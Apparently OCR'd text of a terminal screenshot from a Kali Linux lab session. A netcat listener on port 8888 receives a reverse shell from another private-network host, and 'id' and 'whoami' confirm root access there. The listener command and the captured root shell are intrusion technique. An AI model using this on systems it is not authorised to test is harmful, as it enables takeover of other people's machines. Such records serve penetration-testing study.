 (root💀kali)-[~]
# nc -lvp 8888 1 ✗
BY OFFENSIVE SECURITY
listening on [any] 8888 ...
192.168.52.4: inverse host lookup failed: Unknown host
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.4] 44028
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r
:unconfined_t:s0-s0:c0.c1023
You have new mail in /var/mail/root
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ^[^[^[